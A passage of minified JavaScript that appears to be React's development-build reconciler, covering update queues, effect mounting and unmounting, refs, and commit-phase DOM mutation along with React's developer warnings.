function vf(e){for(e=e.firstContext;e!==null;){if(!la(e.context._currentValue,e.memoizedValue))return!0;e=e.next}
return!1}
function Ki(e){(Wp=e),(Bh=null),(e=e.dependencies),e!==null&&(e.firstContext=null)}
function Lt(e){return(Yh&&console.error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo()."),_m(Wp,e))}
function bf(e,t){return Wp===null&&Ki(e),_m(e,t)}
function _m(e,t){var n=t._currentValue;if(((t={context:t,memoizedValue:n,next:null}),Bh===null)){if(e===null)
throw Error("Context can only be read while React is rendering. In classes, you can read it in the render method or getDerivedStateFromProps. In function components, you can read it directly in the function body, but not inside Hooks like useReducer() or useMemo().");(Bh=t),(e.dependencies={lanes:0,firstContext:t,_debugThenableState:null,}),(e.flags|=524288)}else Bh=Bh.next=t;return n}
function Md(e){e.updateQueue={baseState:e.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null,}}
function Ad(e,t){(e=e.updateQueue),t.updateQueue===e&&(t.updateQueue={baseState:e.baseState,firstBaseUpdate:e.firstBaseUpdate,lastBaseUpdate:e.lastBaseUpdate,shared:e.shared,callbacks:null,})}
function Fu(e){return{lane:e,tag:V1,payload:null,callback:null,next:null,}}
function Wi(e,t,n){var i=e.updateQueue;if(i===null)return null;if(((i=i.shared),Tv===i&&!k1)){var o=ue(e);console.error(`An update (setState, replaceState, or forceUpdate) was scheduled from inside an update function. Update functions should be pure, with zero side-effects. Consider using componentDidUpdate or a callback.

Please update the following component: %s`,o),(k1=!0)}
return(nl&ia)!==Va?((o=i.pending),o===null?(t.next=t):((t.next=o.next),(o.next=t)),(i.pending=t),(t=ks(e)),B0(e,null,n),t):(Qs(e,i,t,n),ks(e))}
function Ko(e,t,n){if(((t=t.updateQueue),t!==null&&((t=t.shared),(n&4194176)!==0))){var i=t.lanes;(i&=e.pendingLanes),(n|=i),(t.lanes=n),qr(e,n)}}
function Pu(e,t){var n=e.updateQueue,i=e.alternate;if(i!==null&&((i=i.updateQueue),n===i)){var o=null,r=null;if(((n=n.firstBaseUpdate),n!==null)){do{var d={lane:n.lane,tag:n.tag,payload:n.payload,callback:null,next:null,};r===null?(o=r=d):(r=r.next=d),(n=n.next)}while(n!==null);r===null?(o=r=t):(r=r.next=t)}else o=r=t;(n={baseState:i.baseState,firstBaseUpdate:o,lastBaseUpdate:r,shared:i.shared,callbacks:i.callbacks,}),(e.updateQueue=n);return}(e=n.lastBaseUpdate),e===null?(n.firstBaseUpdate=t):(e.next=t),(n.lastBaseUpdate=t)}
function Wo(){if(Ev){var e=wh;if(e!==null)throw e}}
function $i(e,t,n,i){Ev=!1;var o=e.updateQueue;(wr=!1),(Tv=o.shared);var r=o.firstBaseUpdate,d=o.lastBaseUpdate,h=o.shared.pending;if(h!==null){o.shared.pending=null;var g=h,S=g.next;(g.next=null),d===null?(r=S):(d.next=S),(d=g);var Y=e.alternate;Y!==null&&((Y=Y.updateQueue),(h=Y.lastBaseUpdate),h!==d&&(h===null?(Y.firstBaseUpdate=S):(h.next=S),(Y.lastBaseUpdate=g)))}
if(r!==null){var $=o.baseState;(d=0),(Y=S=g=null),(h=r);do{var G=h.lane&-536870913,ee=G!==h.lane;if(ee?(yt&G)===G:(i&G)===G){G!==0&&G===ds&&(Ev=!0),Y!==null&&(Y=Y.next={lane:0,tag:h.tag,payload:h.payload,callback:null,next:null,});e:{G=e;var Ue=h,tt=t,Cl=n;switch(Ue.tag){case Q1:if(((Ue=Ue.payload),typeof Ue=="function")){Yh=!0;var jt=Ue.call(Cl,$,tt);if(G.mode&Xn){dt(!0);try{Ue.call(Cl,$,tt)}finally{dt(!1)}}(Yh=!1),($=jt);break e}
$=Ue;break e;case Sv:G.flags=(G.flags&-65537)|128;case V1:if(((jt=Ue.payload),typeof jt=="function")){if(((Yh=!0),(Ue=jt.call(Cl,$,tt)),G.mode&Xn)){dt(!0);try{jt.call(Cl,$,tt)}finally{dt(!1)}}
Yh=!1}else Ue=jt;if(Ue==null)break e;$=Je({},$,Ue);break e;case X1:wr=!0}}(G=h.callback),G!==null&&((e.flags|=64),ee&&(e.flags|=8192),(ee=o.callbacks),ee===null?(o.callbacks=[G]):ee.push(G))}else(ee={lane:G,tag:h.tag,payload:h.payload,callback:h.callback,next:null,}),Y===null?((S=Y=ee),(g=$)):(Y=Y.next=ee),(d|=G);if(((h=h.next),h===null)){if(((h=o.shared.pending),h===null))break;(ee=h),(h=ee.next),(ee.next=null),(o.lastBaseUpdate=ee),(o.shared.pending=null)}}while(!0);Y===null&&(g=$),(o.baseState=g),(o.firstBaseUpdate=S),(o.lastBaseUpdate=Y),r===null&&(o.shared.lanes=0),(Nr|=d),(e.lanes=d),(e.memoizedState=$)}
Tv=null}
function Sf(e,t){if(typeof e!="function")
throw Error("Invalid argument passed as callback. Expected a function. Instead received: "+e);e.call(t)}
function F0(e,t){var n=e.shared.hiddenCallbacks;if(n!==null)
for(e.shared.hiddenCallbacks=null,e=0;e<n.length;e++)
Sf(n[e],t);}
function zd(e,t){var n=e.callbacks;if(n!==null)
for(e.callbacks=null,e=0;e<n.length;e++)Sf(n[e],t);}
function Na(e){return(e.mode&Mn)!==el}
function Bm(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}
function Od(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}
function $o(e,t){try{var n=t.updateQueue,i=n!==null?n.lastEffect:null;if(i!==null){var o=i.next;n=o;do{if((n.tag&e)===e&&((e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStarted=="function"&&ge.markComponentPassiveEffectMountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStarted=="function"&&ge.markComponentLayoutEffectMountStarted(t),(i=void 0),(e&aa)!==Ou&&(Qh=!0),(i=de(t,e3,n)),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectMountStopped=="function"&&ge.markComponentPassiveEffectMountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectMountStopped=="function"&&ge.markComponentLayoutEffectMountStopped(),i!==void 0&&typeof i!="function")){var r=void 0;r=(n.tag&zn)!==0?"useLayoutEffect":(n.tag&aa)!==0?"useInsertionEffect":"useEffect";var d=void 0;(d=i===null?" You returned null. If your effect does not require clean up, return undefined (or nothing).":typeof i.then=="function"?`

It looks like you wrote `+r+`(async () => ...) or returned a Promise. Instead, write the async function inside your effect and call it immediately:

`+r+`(() => {
  async function fetchData() {
    // You can await here
    const response = await MyAPI.getData(someId);
    // ...
  }
  fetchData();
}, [someId]); // Or [] if effect doesn't need props or state

Learn more about data fetching with Hooks: https://react.dev/link/hooks-data-fetching`:" You returned: "+i),de(t,function(h,g){console.error("%s must not return anything besides a function, which is used for clean-up.%s",h,g)},r,d)}
n=n.next}while(n!==o);}}catch(h){mt(t,t.return,h)}}
function Ii(e,t,n){try{var i=t.updateQueue,o=i!==null?i.lastEffect:null;if(o!==null){var r=o.next;i=r;do{if((i.tag&e)===e){var d=i.inst,h=d.destroy;h!==void 0&&((d.destroy=void 0),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStarted=="function"&&ge.markComponentPassiveEffectUnmountStarted(t):(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStarted=="function"&&ge.markComponentLayoutEffectUnmountStarted(t),(e&aa)!==Ou&&(Qh=!0),de(t,t3,t,n,h),(e&aa)!==Ou&&(Qh=!1),(e&en)!==Ou?ge!==null&&typeof ge.markComponentPassiveEffectUnmountStopped=="function"&&ge.markComponentPassiveEffectUnmountStopped():(e&zn)!==Ou&&ge!==null&&typeof ge.markComponentLayoutEffectUnmountStopped=="function"&&ge.markComponentLayoutEffectUnmountStopped())}
i=i.next}while(i!==r);}}catch(g){mt(t,t.return,g)}}
function Ym(e,t){Na(e)?(Da(),$o(t,e),Oa()):$o(t,e)}
function Dd(e,t,n){Na(e)?(Da(),Ii(n,e,t),Oa()):Ii(n,e,t)}
function Cd(e){var t=e.updateQueue;if(t!==null){var n=e.stateNode;e.type.defaultProps||"ref" in e.memoizedProps||_h||(n.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),n.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before processing the update queue. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{de(e,zd,t,n)}catch(i){mt(e,e.return,i)}}}
function P0(e,t,n){return e.getSnapshotBeforeUpdate(t,n)}
function ep(e,t){var n=t.memoizedProps,i=t.memoizedState;(t=e.stateNode),e.type.defaultProps||"ref" in e.memoizedProps||_h||(t.props!==e.memoizedProps&&console.error("Expected %s props to match memoized props before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(e)||"instance"),t.state!==e.memoizedState&&console.error("Expected %s state to match memoized state before getSnapshotBeforeUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(e)||"instance"));try{var o=cu(e.type,n,e.elementType===e.type),r=de(e,P0,t,o,i);(n=J1),r!==void 0||n.has(e.type)||(n.add(e.type),de(e,function(){console.error("%s.getSnapshotBeforeUpdate(): A snapshot value (or null) must be returned. You have returned undefined.",ue(e))})),(t.__reactInternalSnapshotBeforeUpdate=r)}catch(d){mt(e,e.return,d)}}
function tp(e,t,n){(n.props=cu(e.type,e.memoizedProps)),(n.state=e.memoizedState),Na(e)?(Da(),de(e,s1,e,t,n),Oa()):de(e,s1,e,t,n)}
function Gm(e){var t=e.ref;if(t!==null){var n=e.stateNode;if(typeof t=="function")
if(Na(e))
try{Da(),(e.refCleanup=t(n))}finally{Oa()}else e.refCleanup=t(n);else typeof t=="string"?console.error("String refs are no longer supported."):t.hasOwnProperty("current")||console.error("Unexpected ref object provided for %s. Use either a ref-setter function or React.createRef().",ue(e)),(t.current=n)}}
function Fi(e,t){try{de(e,Gm,e)}catch(n){mt(e,t,n)}}
function Gn(e,t){var n=e.ref,i=e.refCleanup;if(n!==null)
if(typeof i=="function")
try{if(Na(e))
try{Da(),de(e,i)}finally{Oa(e)}else de(e,i)}catch(o){mt(e,t,o)}finally{(e.refCleanup=null),(e=e.alternate),e!=null&&(e.refCleanup=null)}else if(typeof n=="function")
try{if(Na(e))
try{Da(),de(e,n,null)}finally{Oa(e)}else de(e,n,null)}catch(o){mt(e,t,o)}else n.current=null}
function xd(e,t,n,i){var o=e.memoizedProps,r=o.id,d=o.onCommit;(o=o.onRender),(t=t===null?"mount":"update"),Yp&&(t="nested-update"),typeof o=="function"&&o(r,t,e.actualDuration,e.treeBaseDuration,e.actualStartTime,n),typeof d=="function"&&d(e.memoizedProps.id,t,i,n)}
function lp(e,t,n,i){var o=e.memoizedProps;(e=o.id),(o=o.onPostCommit),(t=t===null?"mount":"update"),Yp&&(t="nested-update"),typeof o=="function"&&o(e,t,i,n)}
function Lm(e){var t=e.type,n=e.memoizedProps,i=e.stateNode;try{de(e,ea,i,t,n,e)}catch(o){mt(e,e.return,o)}}
function np(e,t,n){try{de(e,mi,e.stateNode,e.type,n,t,e)}catch(i){mt(e,e.return,i)}}
function ap(e){return(e.tag===5||e.tag===3||e.tag===26||e.tag===27||e.tag===4)}
function Ud(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||ap(e.return))return null;e=e.return}
for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==27&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;(e.child.return=e),(e=e.child)}
if(!(e.flags&2))return e.stateNode}}
function Vc(e,t,n){var i=e.tag;if(i===5||i===6)(e=e.stateNode),t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?((t=n.parentNode),t.insertBefore(e,n)):((t=n),t.appendChild(e)),(n=n._reactRootContainer),n!=null||t.onclick!==null||(t.onclick=Nf));else if(i!==4&&i!==27&&((e=e.child),e!==null))
for(Vc(e,t,n),e=e.sibling;e!==null;)
Vc(e,t,n),(e=e.sibling);}
function Io(e,t,n){var i=e.tag;if(i===5||i===6)(e=e.stateNode),t?n.insertBefore(e,t):n.appendChild(e);else if(i!==4&&i!==27&&((e=e.child),e!==null))
for(Io(e,t,n),e=e.sibling;e!==null;)
Io(e,t,n),(e=e.sibling);}
function wd(e){if(e.tag!==27){e:{for(var t=e.return;t!==null;){if(ap(t)){var n=t;break e}
t=t.return}
throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.")}
switch(n.tag){case 27:(t=n.stateNode),(n=Ud(e)),Io(e,n,t);break;case 5:(t=n.stateNode),n.flags&32&&(Fc(t),(n.flags&=-33)),(n=Ud(e)),Io(e,n,t);break;case 3:case 4:(t=n.stateNode.containerInfo),(n=Ud(e)),Vc(e,n,t);break;default:throw Error("Invalid host parent fiber. This error is likely caused by a bug in React. Please file an issue.")}}}
function up(e,t){if(((e=e.containerInfo),(Zv=yg),(e=hm(e)),mm(e))){if("selectionStart" in e)
var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=((n=e.ownerDocument)&&n.defaultView)||window;var i=n.getSelection&&n.getSelection();if(i&&i.rangeCount!==0){n=i.anchorNode;var o=i.anchorOffset,r=i.focusNode;i=i.focusOffset;try{n.nodeType,r.nodeType}catch{n=null;break e}
var d=0,h=-1,g=-1,S=0,Y=0,$=e,G=null;t:for(;;){for(var ee;$!==n||(o!==0&&$.nodeType!==3)||(h=d+o),$!==r||(i!==0&&$.nodeType!==3)||(g=d+i),$.nodeType===3&&(d+=$.nodeValue.length),(ee=$.firstChild)!==null;)(G=$),($=ee);for(;;){if($===e)break t;if((G===n&&++S===o&&(h=d),G===r&&++Y===i&&(g=d),(ee=$.nextSibling)!==null))
break;($=G),(G=$.parentNode)}
$=ee}
n=h===-1||g===-1?null:{start:h,end:g}}else n=null}
n=n||{start:0,end:0}}else n=null;for(qv={focusedElem:e,selectionRange:n},yg=!1,yn=t;yn!==null;)
if(((t=yn),(e=t.child),(t.subtreeFlags&1028)!==0&&e!==null))(e.return=t),(yn=e);else for(;yn!==null;){switch(((e=t=yn),(n=e.alternate),(o=e.flags),e.tag)){case 0:break;case 11:case 15:break;case 1:(o&1024)!==0&&n!==null&&ep(e,n);break;case 3:if((o&1024)!==0){if(((e=e.stateNode.containerInfo),(n=e.nodeType),n===9))
eo(e);else if(n===1)
switch(e.nodeName){case "HEAD":case "HTML":case "BODY":eo(e);break;default:e.textContent=""}}
break;case 5:case 26:case 27:case 6:case 4:case 17:break;default:if((o&1024)!==0)
throw Error("This unit of work tag should not have side-effects. This error is likely caused by a bug in React. Please file an issue.");}
if(((e=t.sibling),e!==null)){(e.return=t.return),(yn=e);break}
yn=t.return}
return(t=W1),(W1=!1),t}
function Zm(e,t,n){var i=n.flags;switch(n.tag){case 0:case 11:case 15:ja(e,n),i&4&&Bm(n,zn|Du);break;case 1:if((ja(e,n),i&4))
if(((e=n.stateNode),t===null))
n.type.defaultProps||"ref" in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidMount. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,rv,n,e),Oa()):de(n,rv,n,e);else{var o=cu(n.type,t.memoizedProps);(t=t.memoizedState),n.type.defaultProps||"ref" in n.memoizedProps||_h||(e.props!==n.memoizedProps&&console.error("Expected %s props to match memoized props before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.props`. Please file an issue.",ue(n)||"instance"),e.state!==n.memoizedState&&console.error("Expected %s state to match memoized state before componentDidUpdate. This might either be because of a bug in React, or because a component reassigns its own `this.state`. Please file an issue.",ue(n)||"instance")),Na(n)?(Da(),de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate),Oa()):de(n,o1,n,e,o,t,e.__reactInternalSnapshotBeforeUpdate)}
i&64&&Cd(n),i&512&&Fi(n,n.return);break;case 3:if(((t=Lu()),ja(e,n),i&64&&((i=n.updateQueue),i!==null))){if(((o=null),n.child!==null))
switch(n.child.tag){case 27:case 5:o=n.child.stateNode;break;case 1:o=n.child.stateNode}
try{de(n,zd,i,o)}catch(h){mt(n,n.return,h)}}
e.effectDuration+=Uo(t);break;case 26:ja(e,n),i&512&&Fi(n,n.return);break;case 27:case 5:ja(e,n),t===null&&i&4&&Lm(n),i&512&&Fi(n,n.return);break;case 12:if(i&4){(i=Lu()),ja(e,n),(e=n.stateNode),(e.effectDuration+=Zu(i));try{de(n,xd,n,t,Bp,e.effectDuration)}catch(h){mt(n,n.return,h)}}else ja(e,n);break;case 13:ja(e,n),i&4&&Pi(e,n);break;case 22:if(((o=n.memoizedState!==null||po),!o)){t=(t!==null&&t.memoizedState!==null)||Tl;var r=po,d=Tl;(po=o),(Tl=t)&&!d?fu(e,n,(n.subtreeFlags&8772)!==0):ja(e,n),(po=r),(Tl=d)}
i&512&&(n.memoizedProps.mode==="manual"?Fi(n,n.return):Gn(n,n.return));break;default:ja(e,n)}}
function Ha(e){var t=e.alternate;t!==null&&((e.alternate=null),Ha(t)),(e.child=null),(e.deletions=null),(e.sibling=null),e.tag===5&&((t=e.stateNode),t!==null&&Ui(t)),(e.stateNode=null),(e._debugOwner=null),(e.return=null),(e.dependencies=null),(e.memoizedProps=null),(e.memoizedState=null),(e.pendingProps=null),(e.stateNode=null),(e.updateQueue=null)}
function gn(e,t,n){for(n=n.child;n!==null;)ei(e,t,n),(n=n.sibling);}
function ei(e,t,n){if(Fl&&typeof Fl.onCommitFiberUnmount=="function")
try{Fl.onCommitFiberUnmount(br,n)}catch(r){Qn||((Qn=!0),console.error("React instrumentation encountered an error: %s",r))}
switch(n.tag){case 26:Tl||Gn(n,t),gn(e,t,n),n.memoizedState?n.memoizedState.count--:n.stateNode&&((n=n.stateNode),n.parentNode.removeChild(n));break;case 27:Tl||Gn(n,t);var i=ql,o=qa;for(ql=n.stateNode,gn(e,t,n),n=n.stateNode,e=n.attributes;e.length;)
n.removeAttributeNode(e[0]);Ui(n),(ql=i),(qa=o);break;case 5:Tl||Gn(n,t);case 6:if(((i=ql),(o=qa),(ql=null),gn(e,t,n),(ql=i),(qa=o),ql!==null))
if(qa)
try{de(n,ol,ql,n.stateNode)}catch(r){mt(n,t,r)}else try{de(n,yi,ql,n.stateNode)}catch(r){mt(n,t,r)}
break;case 18:ql!==null&&(qa?((e=ql),(n=n.stateNode),e.nodeType===8?pu(e.parentNode,n):e.nodeType===1&&pu(e,n),Vf(e)):pu(ql,n.stateNode));break;case 4:(i=ql),(o=qa),(ql=n.stateNode.containerInfo),(qa=!0),gn(e,t,n),(ql=i),(qa=o);break;case 0:case 11:case 14:case 15:Tl||Ii(aa,n,t),Tl||Od(n,t,zn),gn(e,t,n);break;case 1:Tl||(Gn(n,t),(i=n.stateNode),typeof i.componentWillUnmount=="function"&&tp(n,t,i)),gn(e,t,n);break;case 21:gn(e,t,n);break;case 22:Tl||Gn(n,t),(Tl=(i=Tl)||n.memoizedState!==null),gn(e,t,n),(Tl=i);break;default:gn(e,t,n)}}
function Pi(e,t){if(t.memoizedState===null&&((e=t.alternate),e!==null&&((e=e.memoizedState),e!==null&&((e=e.dehydrated),e!==null))))
try{de(t,Bf,e)}catch(n){mt(t,t.return,n)}}
function qm(e){switch(e.tag){case 13:case 19:var t=e.stateNode;return t===null&&(t=e.stateNode=new K1()),t;case 22:return((e=e.stateNode),(t=e._retryCache),t===null&&(t=e._retryCache=new K1()),t);default:throw Error("Unexpected Suspense handler tag ("+e.tag+"). This is a bug in React.")}}
function Tf(e,t){var n=qm(e);t.forEach(function(i){var o=mp.bind(null,e,i);if(!n.has(i)){if((n.add(i),ya))
if(Gh!==null&&Lh!==null)$l(Lh,Gh);else throw Error("Expected finished root and lanes to be set. This is a bug in React.");i.then(o,o)}})}
function ip(e,t,n){(Gh=n),(Lh=e),ec(t,e),(Lh=Gh=null)}
function $n(e,t){var n=t.deletions;if(n!==null)
for(var i=0;i<n.length;i++){var o=e,r=t,d=n[i],h=r;e:for(;h!==null;){switch(h.tag){case 27:case 5:(ql=h.stateNode),(qa=!1);break e;case 3:(ql=h.stateNode.containerInfo),(qa=!0);break e;case 4:(ql=h.stateNode.containerInfo),(qa=!0);break e}
h=h.return}
if(ql===null)
throw Error("Expected to find a host parent. This error is likely caused by a bug in React. Please file an issue.");ei(o,r,d),(ql=null),(qa=!1),(o=d),(r=o.alternate),r!==null&&(r.return=null),(o.return=null)}
if(t.subtreeFlags&13878)
for(t=t.child;t!==null;)ec(t,e),(t=t.sibling);}
function ec(e,t){var n=e.alternate,i=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:$n(t,e),vn(e),i&4&&(Ii(aa|Du,e,e.return),$o(aa|Du,e),Od(e,e.return,zn|Du));break;case 1:$n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&64&&po&&((e=e.updateQueue),e!==null&&((i=e.callbacks),i!==null&&((n=e.shared.hiddenCallbacks),(e.shared.hiddenCallbacks=n===null?i:n.concat(i)))));break;case 26:var o=Oi;if(($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),i&4))
if(((t=n!==null?n.memoizedState:null),(i=e.memoizedState),n===null))
if(i===null)
if(e.stateNode===null){e:{(i=e.type),(n=e.memoizedProps),(t=o.ownerDocument||o);t:switch(i){case "title":(o=t.getElementsByTagName("title")[0]),(!o||o[fc]||o[hn]||o.namespaceURI===Er||o.hasAttribute("itemprop"))&&((o=t.createElement(i)),t.head.insertBefore(o,t.querySelector("head > title"))),Bl(o,i,n),(o[hn]=e),tl(o),(i=o);break e;case "link":var r=my("link","href",t).get(i+(n.href||""));if(r){for(var d=0;d<r.length;d++)
if(((o=r[d]),o.getAttribute("href")===(n.href==null?null:n.href)&&o.getAttribute("rel")===(n.rel==null?null:n.rel)&&o.getAttribute("title")===(n.title==null?null:n.title)&&o.getAttribute("crossorigin")===(n.crossOrigin==null?null:n.crossOrigin))){r.splice(d,1);break t}}(o=t.createElement(i)),Bl(o,i,n),t.head.appendChild(o);break;case "meta":if((r=my("meta","content",t).get(i+(n.content||"")))){for(d=0;d<r.length;d++)
if(((o=r[d]),Ie(n.content,"content"),o.getAttribute("content")===(n.content==null?null:""+n.content)&&o.getAttribute("name")===(n.name==null?null:n.name)&&o.getAttribute("property")===(n.property==null?null:n.property)&&o.getAttribute("http-equiv")===(n.httpEquiv==null?null:n.httpEquiv)&&o.getAttribute("charset")===(n.charSet==null?null:n.charSet))){r.splice(d,1);break t}}(o=t.createElement(i)),Bl(o,i,n),t.head.appendChild(o);break;default:throw Error('getNodesForType encountered a type it did not expect: "'+i+'". This is a bug in React.')}(o[hn]=e),tl(o),(i=o)}
e.stateNode=i}else yy(o,e.type,e.stateNode);else e.stateNode=Gf(o,i,e.memoizedProps);else t!==i?(t===null?n.stateNode!==null&&((n=n.stateNode),n.parentNode.removeChild(n)):t.count--,i===null?yy(o,e.type,e.stateNode):Gf(o,i,e.memoizedProps)):i===null&&e.stateNode!==null&&np(e,e.memoizedProps,n.memoizedProps);break;case 27:if(i&4&&e.alternate===null){(o=e.stateNode),(r=e.memoizedProps);try{for(d=o.firstChild;d;){var h=d.nextSibling,g=d.nodeName;d[fc]||g==="HEAD"||g==="BODY"||g==="SCRIPT"||g==="STYLE"||(g==="LINK"&&d.rel.toLowerCase()==="stylesheet")||o.removeChild(d),(d=h)}
de(e,hy,e.type,r,o,e)}catch(Y){mt(e,e.return,Y)}}
case 5:if(($n(t,e),vn(e),i&512&&(Tl||n===null||Gn(n,n.return)),e.flags&32)){t=e.stateNode;try{de(e,Fc,t)}catch(Y){mt(e,e.return,Y)}}
i&4&&e.stateNode!=null&&((t=e.memoizedProps),np(e,t,n!==null?n.memoizedProps:t)),i&1024&&((Rv=!0),e.type!=="form"&&console.error("Unexpected host component type. Expected a form. This is a bug in React."));break;case 6:if(($n(t,e),vn(e),i&4)){if(e.stateNode===null)
throw Error("This should have a text node initialized. This error is likely caused by a bug in React. Please file an issue.");(i=e.memoizedProps),(n=n!==null?n.memoizedProps:i),(t=e.stateNode);try{de(e,fy,t,n,i)}catch(Y){mt(e,e.return,Y)}}
break;case 3:if(((o=Lu()),(dg=null),(r=Oi),(Oi=ac(t.containerInfo)),$n(t,e),(Oi=r),vn(e),i&4&&n!==null&&n.memoizedState.isDehydrated))
try{de(e,to,t.containerInfo)}catch(Y){mt(e,e.return,Y)}
Rv&&((Rv=!1),Vm(e)),(t.effectDuration+=Uo(o));break;case 4:(i=Oi),(Oi=ac(e.stateNode.containerInfo)),$n(t,e),vn(e),(Oi=i);break;case 12:(i=Lu()),$n(t,e),vn(e),(e.stateNode.effectDuration+=Zu(i));break;case 13:$n(t,e),vn(e),e.child.flags&8192&&(e.memoizedState!==null)!=(n!==null&&n.memoizedState!==null)&&(Cv=bu()),i&4&&((i=e.updateQueue),i!==null&&((e.updateQueue=null),Tf(e,i)));break;case 22:i&512&&(Tl||n===null||Gn(n,n.return)),(d=e.memoizedState!==null),(h=n!==null&&n.memoizedState!==null),(g=po);var S=Tl;if(((po=g||d),(Tl=S||h),$n(t,e),(Tl=S),(po=g),vn(e),(t=e.stateNode),(t._current=e),(t._visibility&=-3),(t._visibility|=t._pendingVisibility&qy),i&8192&&((t._visibility=d?t._visibility&-2:t._visibility|_p),d&&((t=po||Tl),n===null||h||t||Qc(e)),e.memoizedProps===null||e.memoizedProps.mode!=="manual")))
e:for(n=null,t=e;;){if(t.tag===5||t.tag===26||t.tag===27){if(n===null){h=n=t;try{(o=h.stateNode),d?de(h,Pc,o):de(h,da,h.stateNode,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(t.tag===6){if(n===null){h=t;try{(r=h.stateNode),d?de(h,sy,r):de(h,or,r,h.memoizedProps)}catch(Y){mt(h,h.return,Y)}}}else if(((t.tag!==22&&t.tag!==23)||t.memoizedState===null||t===e)&&t.child!==null){(t.child.return=t),(t=t.child);continue}
if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;n===t&&(n=null),(t=t.return)}
n===t&&(n=null),(t.sibling.return=t.return),(t=t.sibling)}
i&4&&((i=e.updateQueue),i!==null&&((n=i.retryQueue),n!==null&&((i.retryQueue=null),Tf(e,n))));break;case 19:$n(t,e),vn(e),i&4&&((i=e.updateQueue),i!==null&&((e.updateQueue=null),Tf(e,i)));break;case 21:break;default:$n(t,e),vn(e)}}
function vn(e){var t=e.flags;if(t&2){try{de(e,wd,e)}catch(n){mt(e,e.return,n)}
e.flags&=-3}
t&4096&&(e.flags&=-4097)}
function Vm(e){if(e.subtreeFlags&1024)
for(e=e.child;e!==null;){var t=e;Vm(t),t.tag===5&&t.flags&1024&&t.stateNode.reset(),(e=e.sibling)}}
function cp(e,t,n){(Gh=n),(Lh=t),Zm(t,e.alternate,e),(Lh=Gh=null)}
function ja(e,t){if(t.subtreeFlags&8772)
for(t=t.child;t!==null;)
Zm(e,t.alternate,t),(t=t.sibling);}
function Ef(e){switch(e.tag){case 0:case 11:case 14:case 15:Od(e,e.return,zn),Qc(e);break;case 1:Gn(e,e.return);var t=e.stateNode;typeof t.componentWillUnmount=="function"&&tp(e,e.return,t),Qc(e);break;case 26:case 27:case 5:Gn(e,e.return),Qc(e);break;case 22:Gn(e,e.return),e.memoizedState===null&&Qc(e);break;default:Qc(e)}}
function Qc(e){for(e=e.child;e!==null;)Ef(e),(e=e.sibling);}
function Nd(e,t,n,i){var o=n.flags;switch(n.tag){case 0:case 11:case 15:fu(e,n,i),Bm(n,zn);break;case 1:if((fu(e,n,i),(t=n.stateNode),typeof t.componentDidMount=="function"&&de(n,rv,n,t),(t=n.updateQueue),t!==null)){e=n.stateNode;try{de(n,F0,t,e)}catch(r){mt(n,n.return,r)}}
i&&o&64&&Cd(n),Fi(n,n.return);break;case 26:case 27:case 5:fu(e,n,i),i&&t===null&&o&4&&Lm(n),Fi(n,n.return);break;case 12:if(i&&o&4){(o=Lu()),fu(e,n,i),(i=n.stateNode),(i.effectDuration+=Zu(o));try{de(n,xd,n,t,Bp,i.effectDuration)}catch(r){mt(n,n.return,r)}}else fu(e,n,i);break;case 13:fu(e,n,i),i&&o&4&&Pi(e,n);break;case 22:n.memoizedState===null&&fu(e,n,i),Fi(n,n.return);break;default:fu(e,n,i)}}
function fu(e,t,n){for(n=n&&(t.subtreeFlags&8772)!==0,t=t.child;t!==null;)
Nd(e,t.alternate,t,n),(t=t.sibling);}
function Hd(e,t){var n=null;e!==null&&e.memoizedState!==null&&e.memoizedState.cachePool!==null&&(n=e.memoizedState.cachePool.pool),(e=null),t.memoizedState!==null&&t.memoizedState.cachePool!==null&&(e=t.memoizedState.cachePool.pool),e!==n&&(e!=null&&qu(e),n!=null&&jo(n))}
function Qm(e,t){(e=null),t.alternate!==null&&(e=t.alternate.memoizedState.cache),(t=t.memoizedState.cache),t!==e&&(qu(t),e!=null&&jo(e))}
function ti(e,t,n,i){if(t.subtreeFlags&10256)
for(t=t.child;t!==null;)Dl(e,t,n,i),(t=t.sibling);}
